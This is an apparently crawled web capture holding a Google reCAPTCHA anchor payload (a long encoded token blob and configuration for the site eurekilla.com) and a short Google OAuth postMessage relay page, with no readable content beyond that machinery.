DoFo/WcK0M8KdFcOhw7BxBMKfBsKEwoTDlGXClMOQw456wp7CtDM/D3vChcO7wp5hFEUyw4ZZw5EiUMK/w7bCtEgyw5Q5Hg3DmMKgw58Lw7PDh8KEB8KPTi9YACZhTMO2wobClsK+Yz16w78zw7vDgsOMw70Iw5jDtw8gw6LDsxnCskrDs8KIwqERwpvCk8O8w6sOwp/DrMOGw5DDt8OyTsOrBU/Dn2oHwrjCtcKfwoViwpHDi8OPw786OhTDuMOqw7UrwrZ/[base64]/DlyUvV2Zmw5hpwp4fw7LCtFfDo0UFOybDusOtaX/CnSvDqsKQES3CqsKDwq/CicKWJwNSeHk2DsOMw49IJiLCglp5wpTDgmF4w5Ysw57DiMOfPMK9w6HDosKsH03CqsK6HsOPwpNMwpDDt8KyEE/[base64]/DCYCDnAhw5TCs8OuwrbDksKkwqhsw7sbPTUzwopIXxbDkcOuw73DgcOUw5fDlwDDvGMWw5/[base64]/[base64]/[base64]/Dj0rCocKZw7B+HH4pwpDCkcKpwp7CvcKlCyYew6QYwoBcGSBWZcK1axjDrsOLw67CucKewq/[base64]/wpNQGsOrwr8QEDLDs3wyw5DDmjTChcOtwoM/FVvDvDdvwrlowp8WJ8ODQMO8wrIDw7phw7cQwq5ifEDDgDfChC3DhHZkw6nDlcK7QcOUw7nDmcKIwqbDlsKIw5/[base64]/Do8OQwrwHw7jDgBAJw57Cn8Oew5XDq8OMwpDDhMKlM8OcScKTY3BjcMOlBsOHFcKEwqVywqh5EHwbbcKcwosoUcOJwr3DpsOaw5leOm7CmMKSUMO2wpzDr0/Dth8kwrNnwptAwq8DAsO8WMKcw59nc2nDhGnCvVXCmsO7dyJhUQFHw7TDqh5FLsKewrxVwrgewqHCjkLDrMO5HMKuRsKHC8OBwpIFwqQXb3k6Lkc/[base64]/[base64]/bEPDqsOeYMKPwotSaGPCtMKhGBMewoAoDSMYRU87w7/ChMOOwrBgwq7Cv8OLTsOLLsKgdjPDsMK/PsOhPMOmw5dnXx3CsMKhMMOXOcKqwo5QM2dGwpXCr1w9RcKPwovDhsKZw4l6w6/Djml5GxsQH8O5f8OBw6JOwpIqPcKtbFAtwrrCnHDDo0DCqsKhw6LCmMKAwocFw4lrDsOfw6rCpMK5VUXCtzBUwofCo19Cw5UKUsOodsKGNSEnwqNoYMOKwo7CrsK9H8KhJsKpwo1Cc2HCtsODOcOBcMO0OXoOwqxAwrAFTcOlw4LCisOEwqp1AMKnNjJBw5tIwpbCll/Cr8KFw4A0w6DDrMOMLsOhCsKQP1JIwopdcCPDmcKlX0Bpw4jCqMKpQcOyPQrCkHrCuR5XTsKrbcO0T8OjEcOsXcOQNMO0w77ClArDt1/DnMOQZEfCrXnChsK1Y8KVwrDDnsOBw6Rdw7PCoXs5HmzCrMKCw5jDg2rDncKzwok/[base64]/WcKdwpQuCcKGw4PDr8OQa27CvkjDv1gBwpYOUFNWBR7DkVvCm8OrVQd3wpIJwoNXwqjDo8KAw7teDsKIw59fwoEzw6bCkgDDo33CksK3wqXDsVLCs8ODwp7CvCbCpcOuSsKzLgHCmD/ColnDrcOHF1pew4jDuMO1w6weUQNZwobDiHrDncKPYDrCo8Oow47Ck8Kywo7CqsO0wp0HwqPCs2XCmBXCo1nDkMKnNxDDqcK8BcOqbcOIFFZzw63Ckl7DuwoOw4zDk8KmwphRbsKlICosJ8Kzw4AAwojCmMONL8KkQBQ/wofDkmDDrHYxNh/DuMOGwpVtw7BTwrbCpFnDrcOib8OgwosKE8KkL8KEw7DCpm8QHMO/[base64]/Dt8Osw4Q4CsKjTcOEw5XClcKWw5ZcwrLDhcO1Qh98HQVow5lyTHQdw50xw4wnYV7CjcKrw5xMwoFURD/CucOoTRXDnhYvwprCv8KISAXDsiIzwo/[base64]/CocOLawsUZ3TDhXLChxfDuMKIJRkVZ2sDRsOEwprDpH4OZRYwwpHCtsOKPcKqw7g0aMK4GH4xBE3ChMKMCDrCpWViVcKEw5HCn8KwPsOcHcORDS7Dr8OEwrPDiTvCtEpYSMOnwovDlsOWw7Jlw6IDwp/[base64]/DhMKFER7Ds8KLTEzCkw0MdcKRUi3DmsKawoHDh0ILf8KbZMOvw50wwqHCrcOeTgM+wp7Cn8OTwrAhSA7CksKIw7pTw43DhMO5ecOSTxh8wqTCncOww6hiwr7CvXPDnVYvUsK0wo4zMHN4J8KnQcKUwqvDqsKHw7/DgsKJw7VmwrnCh8OgFsOtAsOBYD7DrsOvwoQZwqZSwpsZR1rCnwHCqz9vLMOCEEXDp8KKL8OHS3fCmMKcEsOMcGHDjcOuUxHDtCzDkMOjMcKzIAHDkcKbZU4xf3FZfsO2PGEyw4hVfcKJw4Vdw7rCsFU/wpTDl8Krw7DDpMOHFcKtUAojP1AFaybDgMODK0QSLsK3c1TCgsK5w5DDjzsqw4/ClsO2RgBEwphPLsKOVcKdQxTCncKew70DPnzCmsOBGcKUwo4fw4rDvUrDpkLDjl5JwrsxworDrMOewqpJBlPDnsOjwonDmBgow5TDqcK+XsKjw4DCu0/CkcK9w47DtsKbwq3Dg8OCwq7DkmvDnMO9w4tre211wpfDpMOTw5LDtSY0GW7Cq2ZuaMKTCMOIw6/[base64]/[base64]/Dk2PDtsOEwqLCtMKuw6ldPxTDrhfDuh9CIsK4w7zDmG/Chj/CgXhqGcOowo0vKHgXMMK1woEvw6fCoMOVw6p+wqLCkRE2wrrCqiTCvMKvwoZNY0DCgxDDlGHCmTLDicO/wrh7wqjCgFpRVsKgKSfDghBuGQbDqA/DgsOpw6bCo8KRwp/[base64]/[base64]/J0fDvW8KwoPDssKJQcO0woDCsMO7w7/DnwsXw6LCqCIZwp1zwqkMwqjCqcOtJnTDkgtubzRUVjVVacKCwrgvBsOMwqplw6/Dp8K8McOOwpNWNSUWw6RqEyxgw5wZJMOSHSczwqjDk8K0wpATVsOtbsODw5rCjsKawoh/wrbDq8KBAsKywpXCvWbCn3YiDsODbS3CvGbCtUsKXVbClMKawq1Tw6pMVcO8bSDCnMOxw6PDv8O6B2jDksOMwp92wpJtPHFBNcOHJClNwq/CucO/YDgmYSRCJsKVSMKqIw/CpCwMWMK8Z8OEb1oZw7HDv8KaTMOJw4NAfE/DpGUja2/DjsOuw43DvAjCjAHDsWHCocOgFBJtccKMRRJowrIXwqfCncOkLcKtCcKrOSl1wqbCuG4PF8KPwovCvsOedcKRw4DDsMKKQV0zDsOgMMOkw7jClVDDh8KBcU/CgsK5Qy/DosKYUzQAw4d2w7pxw4DCsk7DtsO/wo4TW8OKGsOPMsOMSsO3fcKHfcKBCsKawpMywrRpwrJPwoh0YsK1ThrCuMKUMnUwQyZzBMKWW8K7PMKWwpBNWF3Cu3HCl07DmMO6w4BhQhfDkcKJwpPClMOxwrjCo8O5w6h5W8K9PykIwpbCt8OBRgvCu1xBdsKMNzTCpcK0wpA6SsKAwqdiwoPDqcORB0sAw7zDpMO/Cls3w47DjAvDi1TDqcO8C8OpHSY8w5HDnQzDhRTDkRJZw4NSHsOYwpjDhjNIwq0gwqYtQ8O5wrArBj7DgmbCiMK+wqpWBMKrw6V7wrp4woNrw5hEwp8JwpzCiMKpEQTCsHh8wqswwpHDhgLDtlZwwqAYwoJmwqwMwqbDqXo4e8Ouc8OJw4/Cn8K6w4N5wq/CocOTwrHDviInwoosw6HDnivCunLDlHXCoGXDicOCw4zDmsOeHkYaw6wpwo3CnmnClMO+w6PDoj1wM3rDj8OnQi9dBcKEOQs6wpvDgh3CnMOaDXXCkcK/M8ObwoLDicOqwpbDu8Ojw6jClhdRwq4iL8K3w7wcwrd7worCvwfDlcKDTSDCq8OHTH7DmMOBfHxjBcOVSMKqw5LDvMOqw67ChGUTLA3DrMKiwrp9wo7DmVvDpsKJw6zDosOowrIHw7vDvMK+HSHDsSBwDiPDjiJDw7J9J1LDmx/CsMKzQx3CpMKewoYzciN/[base64]/VMOZOS9qYMOZLcKWw4DChcKDwoXDujxHw6NBw4zDj8OQIMKgW8KcIMO9GMOqf8Kmw7PDvEbCumPDs1VWJ8KPwpzDh8O5wqHDhcK9csObw4LDgEMgdTPCmSPCmUNKA8K/w5fDty/DoSIzDsOwwr5vwqBYaibCq2UOQ8KHwojCuMOgw5tmSMKfAMK/w6l7woUBwrzDgsKfwpg+ZlPDu8KMw4UKwoE6EsO9XMKRw5LDuikHbsObG8KGwrbDncODbARzwonDqQXDoTfCsTF8B0EESDjDisO3FwIWwoXCsVrCnmbCtcKzwp/DlsKrQAjCkgzCgzZWVlPChQ3CmgTCiMK4CjfDlcKFw73Dt1wpw5RTw4LCqhrCkcKyLMK1w43CuMOJw77CslRvw7rDvT5ww5vCi8OnwrfChl5wwr/DsGjCo8KFcMKswrXCuxQQwq16f3/CgsKBwqAyw6duRktjw6DDjmdawr54woDDjAsuJC9tw6M8w4nCkXMmw6RZw7PDlXfDmMOeD8Otw6HDjcKfQ8O3w6EHTMKuwroUwqkUw6HDjcOOBHEswrTCm8ODwqEjw6/CrxDDuMKpEGbDpD5pw7jCqMKtw6lIwplEOcK9SxUqYU4XesKcQcOQw65TD0HDpMO2RCjDocOcwrLDhMOiw5MZT8K+CsObAMOsZG80w4AgLSDCqsKww7cNw4Q+UitRwrnDoU/[base64]/DrE19P8KLw7/CnMOEwoFKw5TClsKePMKSHnR/IsKKCClnZmXCnMObw7wEwrvDuijCq8KDPcKEw7QEYsKXw7fCgMKQbHXDj0/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldt5l4UAAAAAIY-xfGBYa2V1ASzAmVSMSLN0Jb5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eurekilla.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2297aR9BFXPiwSmxmrNr2COt5b/jInXKjcJSuay/SKCsw\\u003d\x22,0,0,null,1,1768743069655,0,0,[89],null,[128,9,104,179,23],\x22RC-IIixL4T-_rV4hw\x22,null,null,null,null,null,\x220dAFcWeA5yLUOJV5DY8aM75r5rbyuWkrDd2ozp31I1w0owwQODOopucAyvpbWbATuOD2qY25fZ23KvL5Z-dLRnbOUhIM7QigdqMg\x22,1768825869783]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Feurekilla.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3MBHHCceqQUuLdmtnpSvGQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3MBHHCceqQUuLdmtnpSvGQ"></script></body></html>